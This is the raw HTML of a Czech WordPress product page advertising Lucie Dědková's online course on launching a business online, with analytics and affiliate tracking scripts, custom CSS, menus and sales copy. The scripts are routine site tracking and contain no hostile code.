<link rel="alternate" type="application/json+oembed" href="https://mentorkalucie.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentorkalucie.cz%2Fprodukt%2Frozjed-sve-podnikani-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentorkalucie.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentorkalucie.cz%2Fprodukt%2Frozjed-sve-podnikani-online%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>

<meta name="p:domain_verify" content="e2381fb743394c0fda0f6e28b033f874"/>

<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_kampan = 1;
    var ab_cena = 0;
    var ab_id_transakce = "ID_TRANSAKCE";
            
    var ab_polozky = [
        {
            "produkt" : "PRODUKT_1",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_1"
        },{
            "produkt" : "PRODUKT_2",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_2"
        }
    ];
</script>
<script src="https://spoluprace.mentorkalucie.cz/c3.js" type="text/javascript" async defer></script><style>.cmplz-hidden{display:none!important;}</style><meta name="description" content="Chcete přijít podnikání na kloub a konečně to rozjet? Vymotejte se z nefunkčního kolečka a začněte vydělávat tím, co milujete.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>
<meta name="facebook-domain-verification" content="qltvqdkn7x1oo0wmwazx5cd7c7h1pz" />
<meta name="seznam-wmt" content="fBdSR6T2MF76Aj6pqMxwN2fB5k2EiOYs" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-180x180.png" />
<meta name="msapplication-TileImage" content="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-270x270.png" />
		<style id="wp-custom-css">
			.elementor-widget-container{
	border-width: 0px
}

.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle {
	background: transparent !important;}

.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,
.ast-theme-transparent-header .main-header-menu .menu-link:hover{
	color: #e7ca4d !important;}

p a {text-decoration: underline !important;}


.woocommerce a.button, .woocommerce button.button.alt, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce a.button.alt, .woocommerce .woocommerce-message a.button, .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
  background-color:black !important;
}




/* layout */

:focus-visible {
	outline: -webkit-focus-ring-color auto 0px !important;
}



body p a {
	color: black;
	font-weight: bold;
	text-decoration: underline;
}

body p a:hover{
	color: black;
	font-weight: bold;
	text-decoration: underline;
}


.elementor-button-wrapper a{
	font-weight: normal !important;
	text-decoration: none !important;
}

h1, .entry-content h1, .entry-content h1 a, h1.elementor-heading-title, h2, h2.elementor-heading-title, h3, h3.elementor-heading-title, h4, h4.elementor-heading-title, h5, h5.elementor-heading-title, h6, h6.elementor-heading-title,
h1 a, 
h2 a, 
h3 a,
h4 a,
h5 a{
	font-family: "Saldo", Sans-serif !important;
}


h1{line-height: 1.2 !important;}

h2{line-height: 1.2 !important;}

h3{line-height: 1.3 !important;}

h4{line-height: 1.3 !important;}

h5, h6{line-height: 1.4 !important;}


img.jk-menu-basket{
	max-width: 30px;
}
/* layout */







/* Gutenberg */
@media (min-width: 1025px){
  .single .elementor-element h2, 
	.single .elementor-element h2{
    font-size: 38px;
  }
}


figure.wp-block-pullquote {
background-image: linear-gradient(40deg, #f6f6f6 0%, #f9f9f9 100%);
    border: none;
    border-left: 8px solid #e8e8e8 !important;
	padding: 32px 16px;
}

figure.wp-block-pullquote blockquote {
    border: none;
}
/* Gutenberg */









/*elementor*/



div.jk-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
}


div.jk-hero-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
} 


h1,.entry-content h1,.entry-content h1 a {
    text-transform: none;
}

h2,.entry-content h2,.entry-content h2 a {
    text-transform: none;
}

h3,.entry-content h3,.entry-content h3 a {
    text-transform: none;
}

h4,.entry-content h4,.entry-content h4 a {
    text-transform: none;
}

h5,.entry-content h5,.entry-content h5 a {
    text-transform: none;
}

h6,.entry-content h6,.entry-content h6 a {
    text-transform: none;
}


.uppercase-text, 
.uppercase-text a{
	text-transform: uppercase !important;
}


.elementor-post-info__item {
    line-height: 1.4;
}



#elementor-menu-cart__toggle_button,
#elementor-menu-cart__toggle_button:hover{
    background-image: none  !important;
    border: none !important;
    padding: 0 !important;
}



.elementor-menu-cart__subtotal strong{
	font-weight: 600
}




/*elementor*/








/* search & filter PRO */

.jk-open-search-horizontal-layout form.searchandfilter{
    width: 100%;
}


.jk-open-search-horizontal-layout form ul li:first-child{
    width: calc(100% - 114px);
    flex-grow: 2;
}


.jk-open-search-horizontal-layout form ul {
    margin: 0;
    display: flex;
    width: 100%;
    align-items: center;
}


.jk-open-search-horizontal-layout form ul li{
    display: flex;    
}

.jk-open-search-horizontal-layout form ul li.sf-field-search {
    width: 100%;
    margin-right: -30px;
}

.jk-open-search-horizontal-layout form ul li .sf-input-text {
    /*background-image: radial-gradient(circle at 100% 50%, white 0, white 25px, #f2f2f2 25px);*/
	background-color: #F4F4F4;
    border: none;
    border-radius: 40px 0px 0px 40px;
}



.jk-open-search-horizontal-layout form ul li.sf-field-search label, 
.jk-open-search-horizontal-layout form ul li.sf-field-search label input{
    width: 100%;
}



.jk-open-search-horizontal-layout form ul li.sf-field-submit {
    width: 150px;
    align-content: center;
    justify-content: center;
}

.jk-open-search-horizontal-layout form ul li.sf-field-submit input[type="submit"]{
    padding: 8px 16px !important;
}



/**/


.jk-shop-filter-horizontal-layout form > ul {
    display:flex;
    width: 100%;
    flex-direction: row;
    align-items: flex-start;
    /* align-items: center; */
    justify-content: space-between;
    /* align-content: center; */
    margin: 0;
}

/* search & filter PRO */







/*buttons*/
form .nf-form-content input[type="submit"].nf-element,
.wp-block-button a.wp-block-button__link,
input[type="submit"], 
.elementor-button-wrapper .elementor-button, 
.woocommerce button.button.alt{
	background-color: transparent;
    background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%);
    color: black !important;
    border: 1px solid #FFDA01!important;
	transition: all 0.1s linear!important;
	text-transform: uppercase!important;
	border-radius: 50px!important;
	padding: 14px 30px!important;
}

form .nf-form-content input[type="submit"].nf-element:hover, 
.wp-block-button a.wp-block-button__link:hover,
input[type="submit"]:hover, 
.elementor-button-wrapper .elementor-button:hover,
.woocommerce button.button.alt:hover,
.button.wc-forward{
	background-color: transparent!important;
	  background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%)!important;       
		border: 1px solid #FFDA01 !important!important;
	border-radius: 100px !important;
	font-weight: normal !important;
	color: black;;
	text-decoration: uppercase
}




.grey-button .elementor-button{
	 background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
	border: 1px solid #D9D9D9 !important;
}

.grey-button .elementor-button:hover{
		background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
		border: 1px solid #D9D9D9 !important;
}

.black-button .elementor-button-wrapper .elementor-button , 
.woocommerce .black-button button.button.alt{
    background-color: black!important;
    background-image: none!important;
    color: #EAB436 !important;
    font-weight: 600 !important;
}

/*buttons*/






/*fonts*/

h1, 
.entry-content h1, 
.entry-content h1 a,
h1.elementor-heading-title,
h2, 
h2.elementor-heading-title, 
h3, 
h3.elementor-heading-title, 
h4, 
h4.elementor-heading-title,
h5, 
h5.elementor-heading-title,
h6,
h6.elementor-heading-title{
	font-family: "Saldo", Sans-serif;
}


h1, 
.entry-content h1, 
.entry-content h1 a {
    text-transform: none !important;
}

/*fonts*/






/*blog*/


.jk-odrazka-zamereni,
.jk-odrazka{
	display: flex;
	align-items: center;
	width: fit-content;	
	margin-bottom: 4px;
}

.jk-blog-image img{
	width: 100%;
	aspect-ratio: 5/3;
	object-fit: cover;
}

.jk-odrazka-img{
	width: 30px;
	margin-right: 8px;
}

a.jk-odrazka-link{ 
	color: black;
	font-family: "Saldo", Sans-serif;
	display: inline-block;
	padding-top: 4px;
}

a.jk-odrazka-link:first-letter{
	text-transform: uppercase !important;
}


.jk-odrazka-white .elementor-shortcode{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	gap: 20px;
}

.jk-odrazka-white a.jk-odrazka-link{ 
	color: white;
	font-family: "Saldo", Sans-serif;
}


.jk-odrazka-zamereni img.jk-odrazka-img {
    background-color: #FFDA01;
    padding: 4px;
    border-radius: 1000px;
}


/*blog*/









		</style>
		</head>
<body data-cmplz=1 class="product-template-default single single-product postid-2165 theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-333 elementor-page elementor-page-2165 elementor-page-11057">


<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu</a>

		<div data-elementor-type="header" data-elementor-id="9596" class="elementor elementor-9596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-eaef299 e-flex e-con-boxed e-con e-parent" data-id="eaef299" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb4200e e-con-full e-flex e-con e-child" data-id="bb4200e" data-element_type="container">
				<div class="elementor-element elementor-element-3ac31ce elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="3ac31ce" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mentorkalucie.cz/">
							<img loading="lazy" width="150" height="150" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-10454" alt="Lucie Dědková logo" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png 150w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-100x100.png 100w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova.png 200w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-2591188 e-flex e-con-boxed e-con e-child" data-id="2591188" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d960e7d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d960e7d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item" tabindex="-1">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item" tabindex="-1">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item" tabindex="-1">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item" tabindex="-1">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d8c727f elementor-widget__width-auto elementor-menu-cart--empty-indicator-hide toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d8c727f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="11057" class="elementor elementor-11057 elementor-location-single post-2165 product type-product status-publish has-post-thumbnail typ-sluzby-online-kurz uroven-produtku-zacatecnik zamereni-produktu-marketing zamereni-produktu-socialni-site zamereni-produktu-strategie product_cat-produkty product_tag-podnikatelsky-program product_tag-rozjezd-podnikani first instock sale virtual taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4bc8094 jk-hero-section e-flex e-con-boxed e-con e-parent" data-id="4bc8094" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d0e0d17 e-con-full e-flex e-con e-child" data-id="d0e0d17" data-element_type="container">
				<div class="elementor-element elementor-element-589ca98 elementor-widget elementor-widget-text-editor" data-id="589ca98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Mentorka Lucie						</div>
				</div>
				<div class="elementor-element elementor-element-bce9986 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bce9986" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Rozjeď své podnikání online</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7a84e4e jk-odrazka-white elementor-widget elementor-widget-shortcode" data-id="7a84e4e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="jk-odrazka-zamereni"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/prodej.png" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/zamereni-produktu/marketing">Marketing</a></div><div class="jk-odrazka-zamereni"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/komunita.png" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/zamereni-produktu/socialni-site">Sociální sítě</a></div><div class="jk-odrazka-zamereni"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/strategie.png" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/zamereni-produktu/strategie">Strategie</a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8252719 elementor-widget elementor-widget-button" data-id="8252719" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#koupit">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">To chci</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9c55ee8 jk-section e-flex e-con-boxed e-con e-parent" data-id="9c55ee8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3b381d1 e-con-full e-flex e-con e-child" data-id="3b381d1" data-element_type="container">
				<div class="elementor-element elementor-element-5fb21ff elementor-widget elementor-widget-theme-post-content" data-id="5fb21ff" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="product-post" data-elementor-id="2165" class="elementor elementor-2165" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2dd8982 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dd8982" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd85d4" data-id="5dd85d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59700b7 elementor-widget elementor-widget-heading" data-id="59700b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Připadáte si jako křeček v&nbsp;kolečku?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb343c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb343c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4fec618" data-id="4fec618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9127d elementor-widget elementor-widget-text-editor" data-id="be9127d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="font-style: normal;">Učíte se&nbsp;marketing.<br />Snažíte se&nbsp;vydělávat.<br />Jste na&nbsp;sítích 24/7.<br />Píšete příspěvky, maily.</h5><h5>Zkoušíte různé cesty.</h5><div> </div><h4 style="font-style: normal;" data-elementor-setting-key="title" data-pen-placeholder="Pište zde...">A stále nejsou vidět výsledky?</h4><div>Stále nemůžete říct, že podnikáte online?</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4af1919" data-id="4af1919" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0d456 elementor-widget elementor-widget-image" data-id="1c0d456" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-300x300.jpg" class="attachment-medium size-medium wp-image-6745" alt="křeček běží v kolečku podnikání a práce" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-768x768.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek-100x100.jpg 100w, https://mentorkalucie.cz/wp-content/uploads/2021/07/nepracujte-silene-jako-krecek.jpg 945w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12ac02a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12ac02a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c8cb54" data-id="1c8cb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b826082 elementor-widget elementor-widget-spacer" data-id="b826082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4382c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4382c4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85a68ef" data-id="85a68ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98247a9 elementor-widget elementor-widget-text-editor" data-id="98247a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pojďte to změnit.</p>
<h2>I vaše podnikání může skvěle vydělávat!</h2><div><br></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01c8f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01c8f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d47f8a9" data-id="d47f8a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-625ef33 elementor-widget elementor-widget-text-editor" data-id="625ef33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pochopte základy podnikání, naučte se&nbsp;je využít pro&nbsp;sebe a&nbsp;rozjeďte se!</p><h3>Investujte 4&nbsp;950&nbsp;Kč a&nbsp;2,5 měsíce svého času, které změní vaše podnikání k&nbsp;nepoznání.</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-4d446d2 e-flex e-con-boxed e-con e-parent" data-id="4d446d2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c486b68 elementor-widget elementor-widget-heading" data-id="c486b68" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dlouhoobě zlevněno na&nbsp;2&nbsp;499&nbsp;Kč!</h2>		</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9f1ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e9f1ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cceba78" data-id="cceba78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95337c2 elementor-widget elementor-widget-image" data-id="95337c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="800" height="100" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-1024x128.jpg" class="attachment-large size-large wp-image-6747" alt="" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-1024x128.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-300x38.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-768x96.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-1536x192.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize-600x75.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/jak-vydelavat-penize.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
